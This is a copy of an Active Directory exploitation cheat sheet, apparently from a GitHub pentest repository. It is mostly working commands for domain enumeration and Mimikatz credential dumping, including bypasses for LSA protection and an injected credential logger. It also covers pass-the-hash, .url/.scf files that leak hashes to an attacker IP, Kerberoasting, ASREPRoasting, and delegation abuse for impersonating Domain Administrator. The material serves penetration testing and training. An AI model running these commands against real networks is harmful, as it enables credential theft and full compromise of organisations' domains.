Active Directory Exploitation Cheat Sheet
https://github.com/geeksniper/active-directory-pentest
GitHub - geeksniper/active-directory-pentest
Contribute to geeksniper/active-directory-pentest development by creating an account on GitHub.
github.com
https://github.com/geeksniper/active-directory-pentest
GitHub - geeksniper/active-directory-pentest
Contribute to geeksniper/active-directory-pentest development by creating an account on GitHub.
github.com
This cheat sheet contains common enumeration and attack methods for Windows Active Directory.
This cheat sheet is inspired by the PayloadAllTheThings repo.

Summary
- Active Directory Exploitation Cheat Sheet
- Summary
- Tools
- Domain Enumeration
- Local Privilege Escalation
- Lateral Movement
- Domain Privilege Escalation
- Kerberoast
- ASREPRoast
- Password Spray Attack
- Force Set SPN
- Abusing Shadow Copies
- List and Decrypt Stored Credentials using Mimikatz
- Unconstrained Delegation
- Constrained Delegation
- Resource Based Constrained Delegation
- DNSAdmins Abuse
- Abusing Active Directory-Integraded DNS
- Abusing Backup Operators Group
- Abusing Exchange
- Weaponizing Printer Bug
- Abusing ACLs
- Abusing IPv6 with mitm6
- SID History Abuse
- Exploiting SharePoint
- Zerologon
- PrintNightmare
- Active Directory Certificate Services
- No PAC
- Domain Persistence
- Cross Forest Attacks
Tools
- Powersploit
- PowerUpSQL
- Powermad
- Impacket
- Mimikatz
- Rubeus -> Compiled Version
- BloodHound
- AD Module
- ASREPRoast
- Adalanche
Domain Enumeration
Using PowerView
- Get Current Domain: Get-Domain
- Enumerate Other Domains: Get-Domain -Domain <DomainName>
- Get Domain SID: Get-DomainSID
- Get Domain Policy:
-
Get-DomainPolicy #Will show us the policy configurations of the Domain about system access or kerberos Get-DomainPolicy | Select-Object -ExpandProperty SystemAccess Get-DomainPolicy | Select-Object -ExpandProperty KerberosPolicy- Get Domain Controllers:
-
Get-DomainController Get-DomainController -Domain <DomainName> - Enumerate Domain Users:
-
#Save all Domain Users to a file Get-DomainUser | Out-File -FilePath .\DomainUsers.txt #Will return specific properties of a specific user Get-DomainUser -Identity [username] -Properties DisplayName, MemberOf | Format-List #Enumerate user logged on a machine Get-NetLoggedon -ComputerName <ComputerName> #Enumerate Session Information for a machine Get-NetSession -ComputerName <ComputerName> #Enumerate domain machines of the current/specified domain where specific users are logged into Find-DomainUserLocation -Domain <DomainName> | Select-Object UserName, SessionFromName - Enum Domain Computers:
-
Get-DomainComputer -Properties OperatingSystem, Name, DnsHostName | Sort-Object -Property DnsHostName #Enumerate Live machines Get-DomainComputer -Ping -Properties OperatingSystem, Name, DnsHostName | Sort-Object -Property DnsHostName - Enum Groups and Group Members:
-
#Save all Domain Groups to a file: Get-DomainGroup | Out-File -FilePath .\DomainGroup.txt #Return members of Specific Group (eg. Domain Admins & Enterprise Admins) Get-DomainGroup -Identity '<GroupName>' | Select-Object -ExpandProperty Member Get-DomainGroupMember -Identity '<GroupName>' | Select-Object MemberDistinguishedName #Enumerate the local groups on the local (or remote) machine. Requires local admin rights on the remote machine Get-NetLocalGroup | Select-Object GroupName #Enumerates members of a specific local group on the local (or remote) machine. Also requires local admin rights on the remote machine Get-NetLocalGroupMember -GroupName Administrators | Select-Object MemberName, IsGroup, IsDomain #Return all GPOs in a domain that modify local group memberships through Restricted Groups or Group Policy Preferences Get-DomainGPOLocalGroup | Select-Object GPODisplayName, GroupName - Enumerate Shares:
-
#Enumerate Domain Shares Find-DomainShare #Enumerate Domain Shares the current user has access Find-DomainShare -CheckShareAccess #Enumerate "Interesting" Files on accessible shares Find-InterestingDomainShareFile -Include *passwords* - Enum Group Policies:
-
Get-DomainGPO -Properties DisplayName | Sort-Object -Property DisplayName #Enumerate all GPOs to a specific computer Get-DomainGPO -ComputerIdentity <ComputerName> -Properties DisplayName | Sort-Object -Property DisplayName #Get users that are part of a Machine's local Admin group Get-DomainGPOComputerLocalGroupMapping -ComputerName <ComputerName> - Enum OUs:
-
Get-DomainOU -Properties Name | Sort-Object -Property Name - Enum ACLs:
-
# Returns the ACLs associated with the specified account Get-DomaiObjectAcl -Identity <AccountName> -ResolveGUIDs #Search for interesting ACEs Find-InterestingDomainAcl -ResolveGUIDs #Check the ACLs associated with a specified path (e.g smb share) Get-PathAcl -Path "\\Path\Of\A\Share" - Enum Domain Trust:
-
Get-DomainTrust Get-DomainTrust -Domain <DomainName> #Enumerate all trusts for the current domain and then enumerates all trusts for each domain it finds Get-DomainTrustMapping - Enum Forest Trust:
-
Get-ForestDomain Get-ForestDomain -Forest <ForestName> #Map the Trust of the Forest Get-ForestTrust Get-ForestTrust -Forest <ForestName> - User Hunting:❗ Priv Esc to Domain Admin with User Hunting:
I have local admin access on a machine -> A Domain Admin has a session on that machine -> I steal his token and impersonate him -> Profit! -
#Finds all machines on the current domain where the current user has local admin access Find-LocalAdminAccess -Verbose #Find local admins on all machines of the domain Find-DomainLocalGroupMember -Verbose #Find computers were a Domain Admin OR a spesified user has a session Find-DomainUserLocation | Select-Object UserName, SessionFromName #Confirming admin access Test-AdminAccess
Using AD Module
- Get Current Domain: Get-ADDomain
- Enum Other Domains: Get-ADDomain -Identity <Domain>
- Get Domain SID: Get-DomainSID
- Get Domain Controlers:
-
Get-ADDomainController Get-ADDomainController -Identity <DomainName> - Enumerate Domain Users:
-
Get-ADUser -Filter * -Identity <user> -Properties * #Get a spesific "string" on a user's attribute Get-ADUser -Filter 'Description -like "*wtver*"' -Properties Description | select Name, Description - Enum Domain Computers:
-
Get-ADComputer -Filter * -Properties * Get-ADGroup -Filter * - Enum Domain Trust:
-
Get-ADTrust -Filter * Get-ADTrust -Identity <DomainName> - Enum Forest Trust:
-
Get-ADForest Get-ADForest -Identity <ForestName> #Domains of Forest Enumeration (Get-ADForest).Domains - Enum Local AppLocker Effective Policy:
-
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
Using BloodHound
Remote BloodHound
Python BloodHound Repository or install it with pip3 install bloodhound
bloodhound-python -u <UserName> -p <Password> -ns <Domain Controller's Ip> -d <Domain> -c AllOn Site BloodHound
#Using exe ingestor
.\SharpHound.exe --CollectionMethod All --LdapUsername <UserName> --LdapPassword <Password> --domain <Domain> --domaincontroller <Domain Controller's Ip> --OutputDirectory <PathToFile>
#Using PowerShell module ingestor
. .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All --LdapUsername <UserName> --LdapPassword <Password> --OutputDirectory <PathToFile>Using Adalanche
Remote Adalanche
# kali linux:
./adalanche collect activedirectory --domain <Domain> \
--username <Username@Domain> --password <Password> \
--server <DC>
# Example:
./adalanche collect activedirectory --domain windcorp.local \
--username spoNge369@windcorp.local --password 'password123!' \
--server dc.windcorp.htb
## -> Terminating successfully
## Any error?:
# LDAP Result Code 200 "Network Error": x509: certificate signed by unknown authority ?
./adalanche collect activedirectory --domain windcorp.local \
--username spoNge369@windcorp.local --password 'password123!' \
--server dc.windcorp.htb --tlsmode NoTLS --port 389
# Invalid Credentials ?
./adalanche collect activedirectory --domain windcorp.local \
--username spoNge369@windcorp.local --password 'password123!' \
--server dc.windcorp.htb --tlsmode NoTLS --port 389 \
--authmode basic
# Analyze data
# go to web browser -> 127.0.0.1:8080
./adalanche analyzeUseful Enumeration Tools
- ldapdomaindump Information dumper via LDAP
- adidnsdump Integrated DNS dumping by any authenticated user
- ACLight Advanced Discovery of Privileged Accounts
- ADRecon Detailed Active Directory Recon Tool
Local Privilege Escalation
- Windows Privilege Escalation CheatSheet Cheat Sheet for Windows Local Privilege Escalations
- Juicy Potato Abuse SeImpersonate or SeAssignPrimaryToken Privileges for System Impersonation
- ⚠️ Works only until Windows Server 2016 and Windows 10 until patch 1803
- Lovely Potato Automated Juicy Potato
- ⚠️ Works only until Windows Server 2016 and Windows 10 until patch 1803
- PrintSpoofer Exploit the PrinterBug for System Impersonation
- 🙏 Works for Windows Server 2019 and Windows 10
- RoguePotato Upgraded Juicy Potato
- 🙏 Works for Windows Server 2019 and Windows 10
- Abusing Token Privileges
- SMBGhost CVE-2020-0796
PoC - CVE-2021-36934 (HiveNightmare/SeriousSAM)
Useful Local Priv Esc Tools
- PowerUp Misconfiguration Abuse
- BeRoot General Priv Esc Enumeration Tool
- Privesc General Priv Esc Enumeration Tool
- FullPowers Restore A Service Account's Privileges
Lateral Movement
PowerShell Remoting
#Enable PowerShell Remoting on current Machine (Needs Admin Access)
Enable-PSRemoting
#Entering or Starting a new PSSession (Needs Admin Access)
$sess = New-PSSession -ComputerName <Name>
Enter-PSSession -ComputerName <Name> OR -Sessions <SessionName>Remote Code Execution with PS Credentials
$SecPassword = ConvertTo-SecureString '<Wtver>' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb.local\<WtverUser>', $SecPassword)
Invoke-Command -ComputerName <WtverMachine> -Credential $Cred -ScriptBlock {whoami}Import a PowerShell Module and Execute its Functions Remotely
#Execute the command and start a session
Invoke-Command -Credential $cred -ComputerName <NameOfComputer> -FilePath c:\FilePath\file.ps1 -Session $sess
#Interact with the session
Enter-PSSession -Session $sess
Executing Remote Stateful commands
#Create a new session
$sess = New-PSSession -ComputerName <NameOfComputer>
#Execute command on the session
Invoke-Command -Session $sess -ScriptBlock {$ps = Get-Process}
#Check the result of the command to confirm we have an interactive session
Invoke-Command -Session $sess -ScriptBlock {$ps}Mimikatz
#The commands are in cobalt strike format!
#Dump LSASS:
mimikatz privilege::debug
mimikatz token::elevate
mimikatz sekurlsa::logonpasswords
#(Over) Pass The Hash
mimikatz privilege::debug
mimikatz sekurlsa::pth /user:<UserName> /ntlm:<> /domain:<DomainFQDN>
#List all available kerberos tickets in memory
mimikatz sekurlsa::tickets
#Dump local Terminal Services credentials
mimikatz sekurlsa::tspkg
#Dump and save LSASS in a file
mimikatz sekurlsa::minidump c:\temp\lsass.dmp
#List cached MasterKeys
mimikatz sekurlsa::dpapi
#List local Kerberos AES Keys
mimikatz sekurlsa::ekeys
#Dump SAM Database
mimikatz lsadump::sam
#Dump SECRETS Database
mimikatz lsadump::secrets
#Inject and dump the Domain Controler's Credentials
mimikatz privilege::debug
mimikatz token::elevate
mimikatz lsadump::lsa /inject
#Dump the Domain's Credentials without touching DC's LSASS and also remotely
mimikatz lsadump::dcsync /domain:<DomainFQDN> /all
#List and Dump local kerberos credentials
mimikatz kerberos::list /dump
#Pass The Ticket
mimikatz kerberos::ptt <PathToKirbiFile>
#List TS/RDP sessions
mimikatz ts::sessions
#List Vault credentials
mimikatz vault::list❗ What if mimikatz fails to dump credentials because of LSA Protection controls ?
- LSA as a Protected Process (Kernel Land Bypass)
-
#Check if LSA runs as a protected process by looking if the variable "RunAsPPL" is set to 0x1 reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa #Next upload the mimidriver.sys from the official mimikatz repo to same folder of your mimikatz.exe #Now lets import the mimidriver.sys to the system mimikatz # !+ #Now lets remove the protection flags from lsass.exe process mimikatz # !processprotect /process:lsass.exe /remove #Finally run the logonpasswords function to dump lsass mimikatz # sekurlsa::logonpasswords - LSA as a Protected Process (Userland "Fileless" Bypass)
- LSA is running as virtualized process (LSAISO) by Credential Guard
-
#Check if a process called lsaiso.exe exists on the running processes tasklist |findstr lsaiso #If it does there isn't a way tou dump lsass, we will only get encrypted data. But we can still use keyloggers or clipboard dumpers to capture data. #Lets inject our own malicious Security Support Provider into memory, for this example i'll use the one mimikatz provides mimikatz # misc::memssp #Now every user session and authentication into this machine will get logged and plaintext credentials will get captured and dumped into c:\windows\system32\mimilsa.log - Detailed Mimikatz Guide
- Poking Around With 2 lsass Protection Options
Remote Desktop Protocol
If the host we want to lateral move to has "RestrictedAdmin" enabled, we can pass the hash using the RDP protocol and get an interactive session without the plaintext password.
- Mimikatz:
-
#We execute pass-the-hash using mimikatz and spawn an instance of mstsc.exe with the "/restrictedadmin" flag privilege::debug sekurlsa::pth /user:<Username> /domain:<DomainName> /ntlm:<NTLMHash> /run:"mstsc.exe /restrictedadmin" #Then just click ok on the RDP dialogue and enjoy an interactive session as the user we impersonated - xFreeRDP:
xfreerdp +compression +clipboard /dynamic-resolution +toggle-fullscreen /cert-ignore /bpp:8 /u:<Username> /pth:<NTLMHash> /v:<Hostname | IPAddress>❗ If Restricted Admin mode is disabled on the remote machine we can connect on the host using another tool/protocol like psexec or winrm and enable it by creating the following registry key and setting it's value zero: "HKLM:\System\CurrentControlSet\Control\Lsa\DisableRestrictedAdmin".
URL File Attacks
- .url file
[InternetShortcut] URL=file://<AttackersIp>/leak/leak.html -
[InternetShortcut] URL=whatever WorkingDirectory=whatever IconFile=\\<AttackersIp>\%USERNAME%.icon IconIndex=1 - .scf file
-
[Shell] Command=2 IconFile=\\<AttackersIp>\Share\test.ico [Taskbar] Command=ToggleDesktop
Putting these files in a writeable share the victim only has to open the file explorer and navigate to the share. Note that the file doesn't need to be opened or the user to interact with it, but it must be on the top of the file system or just visible in the windows explorer window in order to be rendered. Use responder to capture the hashes.
❗ .scf file attacks won't work on the latest versions of Windows.
Useful Tools
- Powercat netcat written in powershell, and provides tunneling, relay and portforward capabilities.
- SCShell fileless lateral movement tool that relies on ChangeServiceConfigA to run command
- Evil-Winrm the ultimate WinRM shell for hacking/pentesting
- RunasCs Csharp and open version of windows builtin runas.exe
- ntlm_theft creates all possible file formats for url file attacks
Domain Privilege Escalation
Kerberoast
WUT IS DIS?:
All standard domain users can request a copy of all service accounts along with their correlating password hashes, so we can ask a TGS for any SPN that is bound to a "user"
account, extract the encrypted blob that was encrypted using the user's password and bruteforce it offline.
- PowerView:
-
#Get User Accounts that are used as Service Accounts Get-NetUser -SPN #Get every available SPN account, request a TGS and dump its hash Invoke-Kerberoast #Requesting the TGS for a single account: Request-SPNTicket #Export all tickets using Mimikatz Invoke-Mimikatz -Command '"kerberos::list /export"' - AD Module:
-
#Get User Accounts that are used as Service Accounts Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName - Impacket:
-
python GetUserSPNs.py <DomainName>/<DomainUser>:<Password> -outputfile <FileName> - Rubeus:
-
#Kerberoasting and outputing on a file with a spesific format Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> #Kerberoasting whle being "OPSEC" safe, essentially while not try to roast AES enabled accounts Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /rc4opsec #Kerberoast AES enabled accounts Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /aes #Kerberoast spesific user account Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /user:<username> /simple #Kerberoast by specifying the authentication credentials Rubeus.exe kerberoast /outfile:<fileName> /domain:<DomainName> /creduser:<username> /credpassword:<password>
ASREPRoast
WUT IS DIS?:
If a domain user account do not require kerberos preauthentication, we can request a valid TGT for this account without even having domain credentials, extract the encrypted
blob and bruteforce it offline.
- PowerView: Get-DomainUser -PreauthNotRequired -Verbose
- AD Module: Get-ADUser -Filter {DoesNotRequirePreAuth -eq $True} -Properties DoesNotRequirePreAuth
Forcefully Disable Kerberos Preauth on an account i have Write Permissions or more! Check for interesting permissions on accounts:
Hint: We add a filter e.g. RDPUsers to get "User Accounts" not Machine Accounts, because Machine Account hashes are not crackable!
PowerView:
Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentinyReferenceName -match "RDPUsers"}
Disable Kerberos Preauth:
Set-DomainObject -Identity <UserAccount> -XOR @{useraccountcontrol=4194304} -Verbose
Check if the value changed:
Get-DomainUser -PreauthNotRequired -Verbose- And finally execute the attack using the ASREPRoast tool.
-
#Get a spesific Accounts hash: Get-ASREPHash -UserName <UserName> -Verbose #Get any ASREPRoastable Users hashes: Invoke-ASREPRoast -Verbose - Using Rubeus:
-
#Trying the attack for all domain users Rubeus.exe asreproast /format:<hashcat|john> /domain:<DomainName> /outfile:<filename> #ASREPRoast spesific user Rubeus.exe asreproast /user:<username> /format:<hashcat|john> /domain:<DomainName> /outfile:<filename> #ASREPRoast users of a spesific OU (Organization Unit) Rubeus.exe asreproast /ou:<OUName> /format:<hashcat|john> /domain:<DomainName> /outfile:<filename> - Using Impacket:
-
#Trying the attack for the specified users on the file python GetNPUsers.py <domain_name>/ -usersfile <users_file> -outputfile <FileName>
Password Spray Attack
If we have harvest some passwords by compromising a user account, we can use this method to try and exploit password reuse on other domain accounts.
Tools:
Force Set SPN
WUT IS DIS ?: If we have enough permissions -> GenericAll/GenericWrite we can set a SPN on a target account, request a TGS, then grab its blob and bruteforce it.
- PowerView:
-
#Check for interesting permissions on accounts: Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentinyReferenceName -match "RDPUsers"} #Check if current user has already an SPN setted: Get-DomainUser -Identity <UserName> | select serviceprincipalname #Force set the SPN on the account: Set-DomainObject <UserName> -Set @{serviceprincipalname='ops/whatever1'} - AD Module:
-
#Check if current user has already an SPN setted Get-ADUser -Identity <UserName> -Properties ServicePrincipalName | select ServicePrincipalName #Force set the SPN on the account: Set-ADUser -Identiny <UserName> -ServicePrincipalNames @{Add='ops/whatever1'}
Finally use any tool from before to grab the hash and kerberoast it!
Abusing Shadow Copies
If you have local administrator access on a machine try to list shadow copies, it's an easy way for Domain Escalation.
#List shadow copies using vssadmin (Needs Admnistrator Access)
vssadmin list shadows
#List shadow copies using diskshadow
diskshadow list shadows all
#Make a symlink to the shadow copy and access it
mklink /d c:\shadowcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\- You can dump the backuped SAM database and harvest credentials.
- Look for DPAPI stored creds and decrypt them.
- Access backuped sensitive files.
List and Decrypt Stored Credentials using Mimikatz
Usually encrypted credentials are stored in:
- %appdata%\Microsoft\Credentials
- %localappdata%\Microsoft\Credentials
#By using the cred function of mimikatz we can enumerate the cred object and get information about it:
dpapi::cred /in:"%appdata%\Microsoft\Credentials\<CredHash>"
#From the previous command we are interested to the "guidMasterKey" parameter, that tells us which masterkey was used to encrypt the credential
#Lets enumerate the Master Key:
dpapi::masterkey /in:"%appdata%\Microsoft\Protect\<usersid>\<MasterKeyGUID>"
#Now if we are on the context of the user (or system) that the credential belogs to, we can use the /rpc flag to pass the decryption of the masterkey to the domain controler:
dpapi::masterkey /in:"%appdata%\Microsoft\Protect\<usersid>\<MasterKeyGUID>" /rpc
#We now have the masterkey in our local cache:
dpapi::cache
#Finally we can decrypt the credential using the cached masterkey:
dpapi::cred /in:"%appdata%\Microsoft\Credentials\<CredHash>"Detailed Article: DPAPI all the things
Unconstrained Delegation
WUT IS DIS ?: If we have Administrative access on a machine that has Unconstrained Delegation enabled, we can wait for a high value target or DA to connect to it, steal his TGT then ptt and impersonate him!
Using PowerView:
#Discover domain joined computers that have Unconstrained Delegation enabled
Get-NetComputer -UnConstrained
#List tickets and check if a DA or some High Value target has stored its TGT
Invoke-Mimikatz -Command '"sekurlsa::tickets"'
#Command to monitor any incoming sessions on our compromised server
Invoke-UserHunter -ComputerName <NameOfTheComputer> -Poll <TimeOfMonitoringInSeconds> -UserName <UserToMonitorFor> -Delay
<WaitInterval> -Verbose
#Dump the tickets to disk:
Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'
#Impersonate the user using ptt attack:
Invoke-Mimikatz -Command '"kerberos::ptt <PathToTicket>"'Note: We can also use Rubeus!
Constrained Delegation
Using PowerView and Kekeo:
#Enumerate Users and Computers with constrained delegation
Get-DomainUser -TrustedToAuth
Get-DomainComputer -TrustedToAuth
#If we have a user that has Constrained delegation, we ask for a valid tgt of this user using kekeo
tgt::ask /user:<UserName> /domain:<Domain's FQDN> /rc4:<hashedPasswordOfTheUser>
#Then using the TGT we have ask a TGS for a Service this user has Access to through constrained delegation
tgs::s4u /tgt:<PathToTGT> /user:<UserToImpersonate>@<Domain's FQDN> /service:<Service's SPN>
#Finally use mimikatz to ptt the TGS
Invoke-Mimikatz -Command '"kerberos::ptt <PathToTGS>"'ALTERNATIVE: Using Rubeus:
Rubeus.exe s4u /user:<UserName> /rc4:<NTLMhashedPasswordOfTheUser> /impersonateuser:<UserToImpersonate> /msdsspn:"<Service's SPN>" /altservice:<Optional> /pttNow we can access the service as the impersonated user!
🚩 What if we have delegation rights for only a spesific SPN? (e.g TIME):
In this case we can still abuse a feature of kerberos called "alternative service". This allows us to request TGS tickets for other "alternative" services and not only for the one we have rights for. Thats gives us the leverage to request valid tickets for any service we want that the host supports, giving us full access over the target machine.
Resource Based Constrained Delegation
WUT IS DIS?:
TL;DR
If we have GenericALL/GenericWrite privileges on a machine account object of a domain, we can abuse it and impersonate ourselves as any user of the domain to it. For example we can impersonate Domain Administrator and have complete access.
Tools we are going to use:
First we need to enter the security context of the user/machine account that has the privileges over the object. If it is a user account we can use Pass the Hash, RDP, PSCredentials etc.
Exploitation Example:
#Import Powermad and use it to create a new MACHINE ACCOUNT
. .\Powermad.ps1
New-MachineAccount -MachineAccount <MachineAccountName> -Password $(ConvertTo-SecureString 'p@ssword!' -AsPlainText -Force) -Verbose
#Import PowerView and get the SID of our new created machine account
. .\PowerView.ps1
$ComputerSid = Get-DomainComputer <MachineAccountName> -Properties objectsid | Select -Expand objectsid
#Then by using the SID we are going to build an ACE for the new created machine account using a raw security descriptor:
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
#Next, we need to set the security descriptor in the msDS-AllowedToActOnBehalfOfOtherIdentity field of the computer account we're taking over, again using PowerView
Get-DomainComputer TargetMachine | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
#After that we need to get the RC4 hash of the new machine account's password using Rubeus
Rubeus.exe hash /password:'p@ssword!'
#And for this example, we are going to impersonate Domain Administrator on the cifs service of the target computer using Rubeus
Rubeus.exe s4u /user:<MachineAccountName> /rc4:<RC4HashOfMachineAccountPassword> /impersonateuser:Administrator /msdsspn:cifs/TargetMachine.wtver.domain /domain:wtver.domain /ptt
#Finally we can access the C$ drive of the target machine
dir \\TargetMachine.wtver.domain\C$Detailed Articles:
- Wagging the Dog: Abusing Resource-Based Constrained Delegation to Attack Active Directory
- RESOURCE-BASED CONSTRAINED DELEGATION ABUSE
